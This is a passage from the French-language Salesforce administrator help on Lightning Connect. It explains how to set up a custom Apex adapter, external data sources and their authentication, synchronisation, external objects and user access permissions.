Si l'adaptateur personnalisé inclut des appels externes Apex, définissez chaque point de terminaison des appels en tant que site distant dans votre organisation. Néanmoins, il n'est pas nécessaire de définir un site distant pour un appel externe dont le point de terminaison est spécifié en tant qu'[identifiant nommé](#page-1032-1) au lieu d'une URL.

**3.** [Définissez une source de données externe de type](#page-5157-0) Lightning Connect: Custom.

Si vous créez plusieurs adaptateurs personnalisés, assurez-vous que le champ Type de la source de données externe spécifie la classe DataSource.Provider appropriée.

**4.** [Créez les objets externes.](#page-5163-0)

Effectuez cette tâche uniquement si vous ne créez pas automatiquement les objets externes par synchronisation. Créez un objet externe pour chaque tableau de données externe auquel vous souhaitez accéder depuis votre organisation Salesforce.

**5.** [Créez un contenu d'aide pour les objets externes.](#page-4155-0)

Créez des pages Visualforce pour décrire les données externes. Lorsque vos utilisateurs cliquent sur **Aide sur cette page** dans un objet externe, ils peuvent lire votre contenu d'aide personnalisé. Notez que les utilisateurs ne trouveront aucune information sur les données externes dans l'aide de Salesforce.

**6.** [Ajoutez des champs personnalisés et des relations aux objets externes.](#page-4241-0)

Créez des relations entre les objets. Si vous n'avez pas synchronisé pour créer automatiquement les objets externes et leur champs, créez un champ personnalisé pour chaque colonne de tableau de données à laquelle vous souhaitez accéder depuis votre organisation Salesforce.

**7.** [Activez l'accès des utilisateurs aux objets externes.](#page-557-0)

Accordez des autorisations d'objets via des ensembles d'autorisations ou des profils.

**8.** [Activez l'accès des utilisateurs aux champs des objets externes.](#page-601-0)

Accordez des autorisations de champ via des ensembles d'autorisations ou des profils.

- **9.** Si la source de données externe utilise l'authentification par utilisateur :
	- **a.** [Autorisez les utilisateurs à s'authentifier au système externe.](#page-5166-0)

Accordez aux utilisateurs l'accès aux paramètres d'authentification pour la source de données externe via des ensembles d'autorisations ou des profils.

### **b.** [Configurez les paramètres d'authentification de chaque utilisateur.](#page-5167-0)

Vous ou vos utilisateurs pouvez effectuer cette tâche.

Conseil: Formez vos utilisateurs sur la configuration de leurs paramètres d'authentification pour les systèmes externes. Assurez-vous qu'ils connaissent les identifiants à saisir pour chaque système externe. Si vous utilisez OAuth 2.0, testez le flux OAuth pour détecter et expliquer aux utilisateurs les invites ou les redirections qui peuvent être difficiles à appréhender. Les flux OAuth varient selon votre système externe, le fournisseur d'authentification et les étendues spécifiées.

## CONSULTER ÉGALEMENT :

[Adaptateur personnalisé pour Lightning Connect](#page-5153-0) [Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-0) Guide du développeur : [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Relations des objets externes](#page-5170-0)

<span id="page-5157-0"></span>Définition d'une source de données externe pour Lightning Connect : adaptateur personnalisé

Connectez votre organisation Salesforce à n'importe quelle donnée, où que vous soyez, à l'aide d'un adaptateur personnalisé Lightning Connect que vous créez en utilisant l'infrastructure du connecteur Apex.

Avant de commencer, développez l'adaptateur personnalisé pour Lightning Connect. Si l'adaptateur personnalisé utilise des appels externes Apex, définissez également des sites distants pour les points de terminaison des appels externes. Reportez-vous à [Accès à des données externes avec l'adaptateur](#page-5155-0) [personnalisé pour Lightning Connect](#page-5155-0) à la page 5150.

- **1.** Dans Configuration, saisissez *Sources de données externes* dans la case Recherche rapide, puis sélectionnez **Sources de données externes**.
- **2.** Cliquez sur **Nouvelle source de données externe** ou sur **Modifier** pour modifier une source de données externe existante.
- **3.** Renseignez les champs.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# **TORISATIONS LISATEUR**

ur créer et modifier des urces de données ernes :



- **4.** Sélectionnez le protocole d'authentification.
	- **•** Si vous sélectionnez **Authentication par mot de passe**, saisissez le nom d'utilisateur et le mot de passe permettant d'accès au service externe.

L'authentification par mot de passe est disponible uniquement lorsque la classe DataSource. Provider déclare la capacité d'authentification BASIC.

**•** Si vous sélectionnez **Oauth 2.0**, renseignez les champs ci-dessous.

OAuth 2.0 est disponible uniquement lorsque la classe DataSource.Provider déclare la capacité d'authentification OAUTH.





### **5.** Cliquez sur **Enregistrer**.

**6.** Cliquez sur **Valider et synchroniser**, puis confirmez que la connexion est réussie.

Cette étape invoque également la méthode sync() dans la classe DataSource.Connection pour obtenir la liste des tableaux que vous pouvez synchroniser afin de créer des objets externes et leurs champs.

- **7.** Vous pouvez également sélectionner des tableaux puis cliquer sur **Synchroniser** pour exécuter les opérations ci-dessous avec chaque tableau.
	- **•** Créer automatiquement un objet externe Salesforce.
	- **•** Créez automatiquement un champ personnalisé pour chaque colonne de tableau qui est compatible avec un type de champ de métadonnées Salesforce.

Remarque: Avant de synchroniser, lisez les considérations présentées dans les rubriques ci-dessous.

- **•** [Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs](#page-5102-0) à la page 5097
- **•** [Considérations relatives à la synchronisation pour Lightning Connect : adaptateur personnalisé](#page-5106-0) à la page 5101

Alternativement, vous pouvez créer manuellement les objets externes et les champs personnalisés à mapper avec des données externes. Cela permet de personnaliser les noms d'objet externe, de déterminer les colonnes de tableau pour lesquelles créer des champs personnalisés et de personnaliser les noms des champs personnalisés. Toutefois, cette approche est plus longue et nécessite une maintenance manuelle.

## CONSULTER ÉGALEMENT :

[Accès à des données externes avec l'adaptateur personnalisé pour Lightning Connect](#page-5155-0) [Stockage des paramètres d'authentification pour les systèmes externes](#page-5167-0) [Identifiants nommés](#page-1032-1)

## <span id="page-5160-0"></span>Considérations relatives à Lightning Connect : adaptateur personnalisé

Prenez connaissance des limitations, des recommandations et des comportements spéciaux spécifiques à l'utilisation de l'adaptateur personnalisé pour Lightning Connect.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

### [Considérations Apex relatives à Lightning Connect : adaptateur personnalisé](#page-5160-1)

Découvrez les limitations et les considérations relatives à la création d'adaptateurs personnalisés Lightning Connect avec l'infrastructure du connecteur Apex.

## CONSULTER ÉGALEMENT :

[Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-0)

<span id="page-5160-1"></span>Considérations Apex relatives à Lightning Connect : adaptateur personnalisé

Découvrez les limitations et les considérations relatives à la création d'adaptateurs personnalisés Lightning Connect avec l'infrastructure du connecteur Apex.

- **•** Limitations des types de données :
	- **–** Double : les valeurs perdent en précision au-delà de 18 chiffres significatifs. Pour plus de précision, utilisez des valeurs décimales à la place de doubles.
	- **–** Chaîne : si la longueur dépasse 255 caractères, la chaîne est mappée avec un champ de zone de texte long dans Salesforce.
- **•** Les adaptateurs personnalisés pour Lightning Connect sont soumis aux mêmes limitations que tout autre code Apex. Par exemple :
	- **–** Toutes les limitations du gouverneur Apex s'appliquent.
	- **–** Les appels externes Apex ne sont pas autorisés après des opérations DML (data manipulation language) dans la même transaction. Par conséquent, vous ne pouvez pas mettre à jour un enregistrement Salesforce, puis émettre un appel externe Apex dans une même transaction.

## CONSULTER ÉGALEMENT :

[Adaptateur personnalisé pour Lightning Connect](#page-5153-0) [Considérations relatives à la compatibilité Salesforce pour Lightning Connect : tous les adaptateurs](#page-5100-0) Guide du développeur Apex [: Types de données primitifs](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm) Guide du développeur Apex [: Gouverneurs d'exécution et limitations](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_gov_limits.htm) Guide du développeur Apex [: Limites des appels externes et limitations](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts_timeouts.htm)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# <span id="page-5161-0"></span>Définition de sources de données externes

Créez des sources de données externes pour vous connecter à des contenus et à des données stockées hors de votre organisation Salesforce.

- **1.** Dans Configuration, saisissez *Sources de données externes* dans la case Recherche rapide, puis sélectionnez **Sources de données externes**.
- **2.** Cliquez sur **Nouvelle source de données externe**. Pour modifier une source de données externe existante, cliquez sur **Modifier**.
- **3.** Exécutez les étapes de votre type de source de données externe.
	- **•** [Files Connect : Google Drive](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_google_xds.htm)
	- **•** [Files Connect : SharePoint 2010 ou 2013](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_xds.htm)
	- **•** [Files Connect : SharePoint Online ou OneDrive for Business](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_online_xds.htm)
	- **•** [URL simple : Données d'un autre domaine Web](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_simple_url_xds.htm)
	- **•** [Lightning Connect : OData 2.0](#page-5137-0)
	- **•** [Lightning Connect : OData 4.0](#page-5137-0)
	- **•** [Lightning Connect : Salesforce](#page-5129-0)
	- **•** [Lightning Connect : Personnalisé](#page-5157-0)

CONSULTER ÉGALEMENT :

[Lightning Connect](#page-5094-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Lightning Connect est disponible avec : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour créer et modifier une source de données externe :

# <span id="page-5162-0"></span>Validation et synchronisation d'une source de données externe

Après avoir configuré une source de données externe, synchronisez-la pour mapper ses tableaux avec des objets externes dans votre organisation Salesforce. Le contenu et les données des objets externes s'affichent dans la recherche fédérée, avec vos contenus et données Salesforce.

# Remarque:

- **•** La synchronisation crée ou remplace des objets externes Salesforce qui sont mappés avec le schéma du système externe. La synchronisation ne copie aucune donnée dans votre organisation Salesforce et n'écrit aucune donnée de votre organisation dans le système externe.
- **•** La synchronisation est un processus unique. Si le schéma du système externe est modifié, les modifications ne sont pas automatiquement synchronisées vers votre organisation Salesforce. Resynchronisez les objets pour appliquer les modifications dans le système externe.
- **•** Chaque organisation peut avoir jusqu'à 100 objets externes. La synchronisation échoue si elle entraîne un dépassement de cette limitation pour votre organisation.
- **•** Pour des sources de données externes Lightning Connect, assurez-vous de lire et de comprendre les considérations relatives à la synchronisation. Reportez-vous à [Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs](#page-5102-0) à la page 5097.
- **1.** Dans Configuration, saisissez *Sources de données externes* dans la case Recherche rapide, puis sélectionnez **Sources de données externes**.
- **2.** Cliquez sur le nom de la source de données externe.
- **3.** Cliquez sur **Valider et synchroniser**, puis confirmez que la connexion est réussie.
- **4.** Sélectionnez des tableaux, puis cliquez sur **Synchroniser** pour exécuter les opérations ci-dessous avec chaque tableau.
	- **•** Créer automatiquement un objet externe Salesforce.
	- **•** Créez automatiquement un champ personnalisé pour chaque colonne de tableau qui est compatible avec un type de champ de métadonnées Salesforce.

**Exemple:** La page de détail de la source de données externe générée comprend une liste d'objets externes associés, comme suit.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Lightning Connect est disponible avec : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer un objet externe à partir d'une source de données externe :

# CONSULTER ÉGALEMENT :

[Lightning Connect](#page-5094-0)

# <span id="page-5163-0"></span>Définition d'objets externes

Les tableaux dans des sources de données externes sont mappés avec des objets externes dans Salesforce, combinant l'ensemble de vos données et contenus dans une recherche fédérée.

Les objets externes sont similaires aux objets personnalisés, excepté qu'ils sont mappés avec des données situées hors de votre organisation Salesforce. Chaque objet externe s'appuie sur une définition de source de données externe pour se connecter aux données du système externe. Chaque définition d'objet externe est mappé avec un tableau de données du système externe. Chaque champ de l'objet externe est mappé avec une colonne du tableau du système externe. Les objets externes permettent aux utilisateurs et à la plate-forme Force.com de rechercher et d'interagir avec des données externes.

# **Remarque:**

- **•** Chaque organisation peut avoir jusqu'à 100 objets externes.
- **•** Si le système externe le permet, nous recommandons de [synchroniser](#page-5162-0) la source de données externe afin de créer automatiquement les objets externes associés. Alternativement, vous pouvez définir manuellement des objets externes pour personnaliser leur nom et créer manuellement les champs personnalisés.

Pour créer ou modifier un objet externe :

- **1.** Dans Configuration, saisissez *Objets externes* dans la case Recherche rapide, puis sélectionnez **Objets externes**.
- **2.** Cliquez sur **Nouvel objet externe** ou sur **Modifier** pour modifier un objet externe existant.
- **3.** Saisissez les informations suivantes :



# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Lightning Connect est disponible avec : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer et modifier des objets externes :





## **4.** Cliquez sur **Enregistrer**.

- **5.** Dans la page de détail d'objet externe, vous pouvez afficher et modifier les champs personnalisés et les relations, les présentations de page, les ensembles de champs, les présentations de recherche, ainsi que les boutons et les liens standard et personnalisés de l'objet externe.
	- **•** Pour créer des mappages de champs ou ajouter des champs à un objet externe, cliquez sur **Nouveau** dans la liste associée Champs personnalisés et relations.
	- **•** Pour attribuer différentes présentations de page en fonction du profil utilisateur, cliquez sur **Attributions de présentation de page**.

## CONSULTER ÉGALEMENT :

[Accès à des données externes avec l'adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5135-1) [Accès aux données d'une autre organisation avec l'adaptateur Salesforce pour Lightning Connect](#page-5127-0) [Accès à des données externes avec l'adaptateur personnalisé pour Lightning Connect](#page-5155-0)

# <span id="page-5166-0"></span>Octroi de l'accès aux paramètres d'authentification pour des sources de données externes

Pour les sources de données externes qui utilisent l'authentification par utilisateur, accordez l'accès aux utilisateurs via des ensembles d'autorisations et des profils. Les utilisateurs peuvent ainsi configurer et gérer leurs propres paramètres d'authentification pour accéder au système externe.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations** ou **Profils**.
- **2.** Cliquez sur le nom de l'ensemble d'autorisations ou du profil à modifier.
- **3.** Effectuez l'une des opérations suivantes :
	- **•** Pour un ensemble d'autorisations, ou un profil dans l'interface utilisateur de profil avancé, cliquez sur **Accès à la source de données externe** dans la section Applications. Cliquez ensuite sur **Modifier**.
	- **•** Pour un profil dans l'interface utilisateur de profil d'origine, cliquez sur **Modifier** dans la section Accès à la source de données externe activé.
- **4.** Ajoutez les sources de données que vous souhaitez activer.
- **5.** Cliquez sur **Enregistrer**.

## CONSULTER ÉGALEMENT :

[Stockage des paramètres d'authentification pour les systèmes externes](#page-5167-0) [Accès aux données d'une autre organisation avec l'adaptateur Salesforce pour Lightning Connect](#page-5127-0) [Accès à des données externes avec l'adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5135-1) [Accès à des données externes avec l'adaptateur personnalisé pour Lightning Connect](#page-5155-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

